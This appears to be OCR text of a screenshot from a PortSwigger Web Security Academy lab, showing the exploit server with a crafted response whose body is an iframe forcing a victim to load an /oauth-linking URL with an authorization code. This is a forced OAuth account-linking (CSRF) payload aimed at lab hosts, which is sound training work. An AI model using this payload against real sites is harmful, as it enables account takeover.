 https://exploit-ac8e1f501e177fc9c0698f2301b2008c.web-security-academy.net
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Try Hack Me Hack The Box Portswigger
Craft a response
URL: https://exploit-ac8e1f501e177fc9c0698f2301b2008c.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://ac671f391e9a7f35c07e8f3c00e200cf.web-security-academy.net/oauth-linking?code=k8H2H4Bsf-
idQ_mw20DPQ7sG6XJwWYkHU2udYU8pA2l"></iframe>
1 2
Store View exploit Deliver exploit to victim Access log